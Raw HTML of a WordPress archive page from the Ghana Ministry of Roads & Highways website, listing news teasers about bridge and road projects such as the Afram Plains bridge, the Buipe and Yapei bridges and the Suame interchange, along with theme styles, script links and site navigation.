.vc_gitem-animate-fadeIn .vc_gitem-zone-a,.vc_grid-item-mini .vc_gitem-zone,#main-menu .navbar-nav .menu-item-has-children .dropdown-menu,.woocommerce ul.products li.product.product-category,.content-area .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c,.kd-photobox,.kd-photobox .photobox-img img,.cb-container,.sliding_box_child,.key-icon-box,.key-icon-box .ib-wrapper,.pricing-table.DetailedStyle,.pricing-table.MinimalStyle,.row .vc_toggle,body.woocommerce ul.products li.product.woo-minimal-style,body.woocommerce-page ul.products li.product.woo-minimal-style,.woocommerce ul.products li.product.woo-detailed-style,.woocommerce-page ul.products li.product.woo-detailed-style,body .woo-minimal-style ul.products li.product,body.woocommerce-page ul.products li.product.woo-minimal-style,.single-page-content .woo-detailed-style ul.products li.product,.single-page-content .woo-minimal-style ul.products li.product,.team-member.design-classic,.team-member.design-classic .team-image img,.key-reviews,.video-container img,#posts-content.blog-detailed-grid .post,#posts-content.blog-detailed-grid .post img,#posts-content.blog-minimal-grid .post,#posts-content.blog-minimal-grid .post img,#posts-content .related-posts .post,.single-post #posts-content .related-posts img,.comment-list .comment-body,.vc_grid-item-mini .blog-detailed-grid img,.vc_grid-item-mini .blog-detailed-grid,.woocommerce ul.products li.product .onsale,.single-portfolio .related-content .portfolio,.single-portfolio .related-content .portfolio img,.features-tabs .tab-image-container img,.app-gallery .owl-carousel img,#wrapper .wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,.mg-single-img img,.feature-sections-wrapper .owl-wrapper-outer,.single-format-gallery #posts-content .gallery .owl-wrapper-outer,#posts-content .entry-gallery .owl-wrapper-outer,.feature-sections-wrapper .featured-image img,.feature-sections-wrapper .entry-video,.kd-alertbox,#wrapper blockquote,.topbar-search-container,.topbar-lang-switcher ul,.tcards_message,#wrapper .wpcf7 form .wpcf7-response-output,.wpcf7 form .wpcf7-response-output,.contact-map-container,.contact-map-container .business-info-wrapper,.photo-gallery-wrapper .owl-wrapper-outer .owl-item img,.single-post #posts-content .entry-image img,.single-post #posts-content .entry-video .background-video-image,.single-post #posts-content .entry-video .background-video-image img {border-radius: 5px;}.woo-detailed-style .woo-entry-wrapper,#posts-content.blog-detailed-grid .entry-wrapper,#wrapper .blog-detailed-grid .entry-wrapper,#posts-content.blog-minimal-grid .entry-wrapper,#wrapper .blog-minimal-grid .entry-wrapper,.single-portfolio .related-content .portfolio .entry-wrapper {border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.woo-detailed-style .woo-entry-image,.woo-minimal-style .woo-entry-image,.single-portfolio .related-posts .entry-image {border-top-left-radius: 5px;border-top-right-radius: 5px;}.testimonials.slider.with-image .tt-content .tt-content-inner .tt-image img {border-top-right-radius: 5px;border-bottom-right-radius: 5px;}.testimonials.slider.with-image .tt-container {border-top-left-radius: 5px;border-bottom-left-radius: 5px;}@media (max-width: 767px) {.testimonials.slider.with-image .tt-container {border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.testimonials.slider.with-image .tt-content .tt-content-inner .tt-image img {border-top-left-radius: 5px;border-top-right-radius: 5px;}.team-member.design-creative .team-content-hover {border-radius: 5px;}}@media (max-width: 960px) {.navbar-nav .menu-item a {color: #353535 !important;}.ib-hover-2.key-icon-box .ib-wrapper {background-color: #E7A88D;}.key-icon-box.ib-hover-1 .ib-wrapper {border-color: #E7A88D;}body,.box,.cb-text-area p,body p ,.upper-footer .search-form .search-field,.upper-footer select,.footer_widget .wpml-ls-legacy-dropdown a,.footer_widget .wpml-ls-legacy-dropdown-click a {}.container h1 {}.vc_row .container h2,.container .tab-text-container h2,header.kd-section-title h2,.container h2 {}.container h3,.container h3.vc_custom_heading {}.container h4,.container h4.vc_custom_heading {}.container h5,.container h5.vc_custom_heading {}.container h6,.container h6.vc_custom_heading {}#logo .logo img {width: 120px;}}.topbar { border:none;}.topbar-lang-switcher ul li span {margin-top:2px;}.large-counter .kd_number_string,.large-counter .kd_counter_units {font-weight:400; font-size:48px;}.team-member.design-classic .team-image img {max-width:300px;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mrh.gov.gh/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ekko-font-css' href='https://mrh.gov.gh/wp-content/themes/ekko/core/assets/css/ekko-font.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-field-social-profiles-frontend-css' href='https://mrh.gov.gh/wp-content/plugins/redux-framework/redux-core/inc/extensions/social_profiles/social_profiles/css/field_social_profiles_frontend.css?ver=4.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='kadence-blocks-advancedgallery-css' href='https://mrh.gov.gh/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedgallery.css?ver=3.5.1' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css' href='https://mrh.gov.gh/wp-content/plugins/redux-framework/redux-core/assets/font-awesome/css/v4-shims.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1649152278" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1649152278" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1649152278" /></noscript><script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/widget-1740478946/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/widget-1740478946/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.7.4" id="kd_easing_script-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.7.4" id="kd_carousel_script-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.7.4" id="kd_jquery_appear-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.7.4" id="kd_addon_script-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.7.4" id="kd_easytabs_script-js"></script>
<link rel="https://api.w.org/" href="https://mrh.gov.gh/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrh.gov.gh/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mrh.gov.gh/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Redux 4.5.7" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mrh.gov.gh/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://mrh.gov.gh/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mrh.gov.gh/wp-content/uploads/2021/10/favicon-16x16-1.png" />
<meta name="msapplication-TileImage" content="https://mrh.gov.gh/wp-content/uploads/2021/10/favicon-16x16-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
    <body class="archive category category-road-works category-2 loading-effect fade-in  transparent-navigation wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
            <nav class="navbar navbar-default navbar-fixed-top btn-hover-2   with-topbar    nav-transparent-secondary-logo" >
                          
  	<div class="topbar tb-default-design">
		<div class="container">
			<div class="topbar-left-content ">
								<div class="topbar-contact"><span class="topbar-phone"><a href="tel:(+233) 20 011 9979"><i class="fas fa-phone-alt"></i><span>(+233) 20 011 9979</span></a></span><span class="topbar-email"><a href="mailto:info@mrh.gov.gh"><i class="far fa-envelope"></i><span>info@mrh.gov.gh</span></a></span><span class="topbar-opening-hours"><i class="far fa-clock"></i><span>Monday - Friday: 8:00 - 17:00</span></span></div>			</div>
			<div class="topbar-right-content ">
								<div class="topbar-menu"></div>			</div>
							<div class="topbar-extra-content">
	        	            <div class="topbar-search">
	               <span class="toggle-search fa-search fa"></span>
	               <div class="topbar-search-container">
	                 <form role="search" method="get" class="search-form" action="https://mrh.gov.gh/">
			<label>
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" role="search" /></label>
			<input type="submit" class="search-submit" value="">
		</form>	               </div>
	            </div>
	        
	        	        	        
	        				</div>
					</div>
	</div>
                  
        
        <div class="menubar main-nav-center">
          <div class="container">
           <div id="logo">
                                                              <a class="logo" href="https://mrh.gov.gh">
                                        <img class="fixed-logo" src="https://mrh.gov.gh/wp-content/uploads/2021/07/mrh-logo-100.png" width="200" alt="Ministry of Roads &amp; Highways" />

                                          <img class="nav-logo" src="https://mrh.gov.gh/wp-content/uploads/2021/07/mrh-logo-100.png" width="200" alt="Ministry of Roads &amp; Highways" />
                     
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
                    <div class="mobile-cart">
                                          </div>
                                            <div class="topbar-search mobile-search">
                           <span class="toggle-search fa-search fa"></span>
                           <div class="topbar-search-container">
                             <form role="search" method="get" class="search-form" action="https://mrh.gov.gh/">
			<label>
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" role="search" /></label>
			<input type="submit" class="search-submit" value="">
		</form>                           </div>
                        </div>
                                </div>
            <div id="main-menu" class="collapse navbar-collapse underline-effect">
               <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7448"><a title="Home" href="https://mrh.gov.gh/">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 dropdown"><a title="						" href="http://The%20Ministry">The Ministry</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5774"><a title="						" href="https://mrh.gov.gh/the-ministry/hon-minister/">Hon. Minister</a></li>
	<li id="menu-item-5778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5778"><a title="						" href="https://mrh.gov.gh/the-ministry/hon-deputy-minister/">Hon. Deputy Minister</a></li>
	<li id="menu-item-7620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7620"><a title="The Chief Director" href="https://mrh.gov.gh/the-ministry/the-chief-director/">The Chief Director</a></li>
</ul>
</li>
<li id="menu-item-7454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7454 dropdown"><a title="Agencies" href="#">Agencies</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7457"><a title="Ghana Highway Authority" href="https://mrh.gov.gh/agencies/ghana-highway-authority/">Ghana Highway Authority</a></li>
	<li id="menu-item-7455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7455"><a title="Department of Urban Roads" href="https://mrh.gov.gh/agencies/department-of-urban-roads/">Department of Urban Roads</a></li>
	<li id="menu-item-7458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7458"><a title="Department of Feeder Roads" href="https://mrh.gov.gh/agencies/department-of-feeder-roads/">Department of Feeder Roads</a></li>
</ul>
</li>
<li id="menu-item-5642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5642 dropdown"><a title="						" href="#">Directorates</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9123"><a title="Finance" href="https://mrh.gov.gh/finance/">Finance</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a title="						" href="https://mrh.gov.gh/directorates/administration/">General Administration</a></li>
	<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a title="						" href="https://mrh.gov.gh/directorates/human-resource-management/">Human Resource</a></li>
	<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5783"><a title="						" href="https://mrh.gov.gh/directorates/monitoring-evaluation/">Monitoring &#038; Evaluation</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5780"><a title="						" href="https://mrh.gov.gh/directorates/policy-planning/">Policy, Planning &#038; Budget</a></li>
	<li id="menu-item-7460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7460"><a title="PIU" href="https://mrh.gov.gh/directorates/public-investment-unit/">PIU</a></li>
	<li id="menu-item-7459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7459"><a title="Procurement" href="https://mrh.gov.gh/directorates/procurement/">Procurement</a></li>
	<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5782"><a title="						" href="https://mrh.gov.gh/directorates/research-statistics-information-management/">RSIM</a></li>
</ul>
</li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5649 dropdown"><a title="						" href="#">Publications</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a title="						" href="https://mrh.gov.gh/publications/monthly-cost-indices/">Monthly Cost Indices</a></li>
	<li id="menu-item-9554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9554"><a title="Schedule of Rates" href="https://mrh.gov.gh/schedule-of-rates/">Schedule of Rates</a></li>
	<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798"><a title="						" href="https://mrh.gov.gh/publications/contractor-classification/">Contractor Classification</a></li>
	<li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7618"><a title="Annual Performance Report" href="https://mrh.gov.gh/publications/annual-performance-report/">Annual Performance Report</a></li>
	<li id="menu-item-7619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7619"><a title="Statistical Reports" href="https://mrh.gov.gh/publications/statistical-reports/">Statistical Reports</a></li>
	<li id="menu-item-7621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7621"><a title="Downloads" href="https://mrh.gov.gh/publications/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-8634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8634"><a title="Media Center" href="https://mrh.gov.gh/media-center-2/">Media Center</a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a title="						" href="https://mrh.gov.gh/contact-us/">Contact</a></li>
</ul>            </div>
            <div class="main-nav-extra-content">
              <div class="search-cart-wrapper">
                                              </div>
                              <div class="header-bttn-wrapper">
                                        
   <a class="modal-menu-item tt_button tt_primary_button btn_primary_color default_header_btn panel-trigger-btn">Message</a>
                </div>
                          </div>
            </div>
         </div>
      </nav>

      <div id="wrapper" class="no-mobile-animation btn-hover-2">
        

  <header class="entry-header blog-header  with-topbar">
     <div class="row blog-page-heading blog-title-center">
                                  <div class="container">
                      <h1 class="section-heading">
               Currently browsing: Road Works            </h1>
          
          
                                                    <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ministry of Roads &amp; Highways." href="https://mrh.gov.gh" class="home" ><span property="name">Ministry of Roads &amp; Highways</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Posts." href="https://mrh.gov.gh/post/" class="post-root post post-post" ><span property="name">Posts</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Road Works</span><meta property="url" content="https://mrh.gov.gh/category/road-works/"><meta property="position" content="3"></span>                </div>
                                              
                  </div>
      </div>
  </header>


<div id="posts-content" class="container use-sidebar blog-img-top-list" >
			<div class="col-xs-12 col-sm-12 col-lg-8">
		
<article id="post-9755" class="post-9755 post type-post status-publish format-standard has-post-thumbnail hentry category-bridges category-news category-road-works tag-afram-plains" >
		  <h2 class="blog-single-title"><a href="https://mrh.gov.gh/prez-mahama-is-committed-to-open-up-afram-plains-once-and-for-all-hon-agbodza/" title="Prez Mahama is Committed to Open-up Afram Plains once and for all” &#8211; Hon Agbodza">Prez Mahama is Committed to Open-up Afram Plains once and for all” &#8211; Hon Agbodza</a></h2>
		
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://mrh.gov.gh/prez-mahama-is-committed-to-open-up-afram-plains-once-and-for-all-hon-agbodza/" title="Prez Mahama is Committed to Open-up Afram Plains once and for all” &#8211; Hon Agbodza">April 29, 2025</a></span>
   
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span><a href="https://mrh.gov.gh/category/bridges/" rel="category tag">Bridges</a>, <a href="https://mrh.gov.gh/category/news/" rel="category tag">News</a>, <a href="https://mrh.gov.gh/category/road-works/" rel="category tag">Road Works</a></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://mrh.gov.gh/prez-mahama-is-committed-to-open-up-afram-plains-once-and-for-all-hon-agbodza/#respond">No comments yet</a></span>
   
    </div>
	  <div class="entry-image">
          <a href="https://mrh.gov.gh/prez-mahama-is-committed-to-open-up-afram-plains-once-and-for-all-hon-agbodza/" title="Prez Mahama is Committed to Open-up Afram Plains once and for all” &#8211; Hon Agbodza"><img width="1024" height="682" src="https://mrh.gov.gh/wp-content/uploads/2025/04/feature-1024x682.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mrh.gov.gh/wp-content/uploads/2025/04/feature-1024x682.jpeg 1024w, https://mrh.gov.gh/wp-content/uploads/2025/04/feature-300x200.jpeg 300w, https://mrh.gov.gh/wp-content/uploads/2025/04/feature-768x512.jpeg 768w, https://mrh.gov.gh/wp-content/uploads/2025/04/feature-1536x1024.jpeg 1536w, https://mrh.gov.gh/wp-content/uploads/2025/04/feature-2048x1365.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
      </div>
	<div class="entry-content">
		<div class="page-content">
			<p>The government is set to construct a 3.6km bridge over the River Afram in the Eastern Region, along with approximately [&hellip;]</p>
		</div>
				<a class="post-link" href="https://mrh.gov.gh/prez-mahama-is-committed-to-open-up-afram-plains-once-and-for-all-hon-agbodza/">Read more</a>
	</div>
</article>

<article id="post-9741" class="post-9741 post type-post status-publish format-standard has-post-thumbnail hentry category-bridges category-inspection category-project-commissioning category-road-works tag-buipe tag-buipe-bridge" >
		  <h2 class="blog-single-title"><a href="https://mrh.gov.gh/hon-agbodza-inspects-work-on-buipe-yapei-bridges/" title="Hon Agbodza inspects work on Buipe, Yapei Bridges">Hon Agbodza inspects work on Buipe, Yapei Bridges</a></h2>
		
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://mrh.gov.gh/hon-agbodza-inspects-work-on-buipe-yapei-bridges/" title="Hon Agbodza inspects work on Buipe, Yapei Bridges">April 12, 2025</a></span>
   
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span><a href="https://mrh.gov.gh/category/bridges/" rel="category tag">Bridges</a>, <a href="https://mrh.gov.gh/category/inspection/" rel="category tag">Inspection</a>, <a href="https://mrh.gov.gh/category/project-commissioning/" rel="category tag">Project Commissioning</a>, <a href="https://mrh.gov.gh/category/road-works/" rel="category tag">Road Works</a></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://mrh.gov.gh/hon-agbodza-inspects-work-on-buipe-yapei-bridges/#respond">No comments yet</a></span>
   
    </div>
	  <div class="entry-image">
          <a href="https://mrh.gov.gh/hon-agbodza-inspects-work-on-buipe-yapei-bridges/" title="Hon Agbodza inspects work on Buipe, Yapei Bridges"><img width="1024" height="575" src="https://mrh.gov.gh/wp-content/uploads/2025/04/featured-1-1024x575.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mrh.gov.gh/wp-content/uploads/2025/04/featured-1-1024x575.jpeg 1024w, https://mrh.gov.gh/wp-content/uploads/2025/04/featured-1-300x168.jpeg 300w, https://mrh.gov.gh/wp-content/uploads/2025/04/featured-1-768x431.jpeg 768w, https://mrh.gov.gh/wp-content/uploads/2025/04/featured-1-1536x862.jpeg 1536w, https://mrh.gov.gh/wp-content/uploads/2025/04/featured-1-2048x1150.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
      </div>
	<div class="entry-content">
		<div class="page-content">
			Work is progressing steadily on the construction of 4 major bridges in the Savanna and Northern Regions. The bridges are [...]		</div>
				<a class="post-link" href="https://mrh.gov.gh/hon-agbodza-inspects-work-on-buipe-yapei-bridges/">Read more</a>
	</div>
</article>

<article id="post-9040" class="post-9040 post type-post status-publish format-standard has-post-thumbnail hentry category-road-works category-sod-cutting" >
		  <h2 class="blog-single-title"><a href="https://mrh.gov.gh/president-cut-sod-for-suame-interchange-project/" title="President Cut Sod for Suame Interchange Project">President Cut Sod for Suame Interchange Project</a></h2>
		
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://mrh.gov.gh/president-cut-sod-for-suame-interchange-project/" title="President Cut Sod for Suame Interchange Project">November 8, 2022</a></span>
   
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span><a href="https://mrh.gov.gh/category/road-works/" rel="category tag">Road Works</a>, <a href="https://mrh.gov.gh/category/sod-cutting/" rel="category tag">Sod cutting</a></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://mrh.gov.gh/president-cut-sod-for-suame-interchange-project/#respond">No comments yet</a></span>
   
    </div>
	  <div class="entry-image">
          <a href="https://mrh.gov.gh/president-cut-sod-for-suame-interchange-project/" title="President Cut Sod for Suame Interchange Project"><img width="720" height="405" src="https://mrh.gov.gh/wp-content/uploads/2022/11/suame-interchange-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mrh.gov.gh/wp-content/uploads/2022/11/suame-interchange-2.jpg 720w, https://mrh.gov.gh/wp-content/uploads/2022/11/suame-interchange-2-300x169.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
      </div>
	<div class="entry-content">
		<div class="page-content">
			<p>President Nana Addo Dankwa Akufo-Addo has cut the sod for the construction of a four-tier interchange at Suame in Kumasi, [&hellip;]</p>
		</div>
				<a class="post-link" href="https://mrh.gov.gh/president-cut-sod-for-suame-interchange-project/">Read more</a>
	</div>
</article>

<article id="post-9045" class="post-9045 post type-post status-publish format-standard has-post-thumbnail hentry category-bridges category-news category-project-commissioning category-road-works" >
		  <h2 class="blog-single-title"><a href="https://mrh.gov.gh/prez-commissions-kwabeng-abomosu-asuom-road-and-bridge/" title="Prez Commissions Kwabeng-Abomosu-Asuom Road and Bridge">Prez Commissions Kwabeng-Abomosu-Asuom Road and Bridge</a></h2>
		
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://mrh.gov.gh/prez-commissions-kwabeng-abomosu-asuom-road-and-bridge/" title="Prez Commissions Kwabeng-Abomosu-Asuom Road and Bridge">November 8, 2022</a></span>
   
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span><a href="https://mrh.gov.gh/category/bridges/" rel="category tag">Bridges</a>, <a href="https://mrh.gov.gh/category/news/" rel="category tag">News</a>, <a href="https://mrh.gov.gh/category/project-commissioning/" rel="category tag">Project Commissioning</a>, <a href="https://mrh.gov.gh/category/road-works/" rel="category tag">Road Works</a></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://mrh.gov.gh/prez-commissions-kwabeng-abomosu-asuom-road-and-bridge/#respond">No comments yet</a></span>
   
    </div>
	  <div class="entry-image">
          <a href="https://mrh.gov.gh/prez-commissions-kwabeng-abomosu-asuom-road-and-bridge/" title="Prez Commissions Kwabeng-Abomosu-Asuom Road and Bridge"><img width="1024" height="682" src="https://mrh.gov.gh/wp-content/uploads/2022/11/A-84-1024x682.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mrh.gov.gh/wp-content/uploads/2022/11/A-84-1024x682.jpeg 1024w, https://mrh.gov.gh/wp-content/uploads/2022/11/A-84-300x200.jpeg 300w, https://mrh.gov.gh/wp-content/uploads/2022/11/A-84-768x512.jpeg 768w, https://mrh.gov.gh/wp-content/uploads/2022/11/A-84-1536x1023.jpeg 1536w, https://mrh.gov.gh/wp-content/uploads/2022/11/A-84-2048x1364.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a>
      </div>
	<div class="entry-content">
		<div class="page-content">
			<p>The GH¢46.72 million bridge over River Birim at Abomosu in the Eastern Region, constructed by Messrs First Sky Limited has [&hellip;]</p>
		</div>
				<a class="post-link" href="https://mrh.gov.gh/prez-commissions-kwabeng-abomosu-asuom-road-and-bridge/">Read more</a>
	</div>
</article>

<article id="post-9015" class="post-9015 post type-post status-publish format-standard has-post-thumbnail hentry category-project-commissioning category-road-works" >
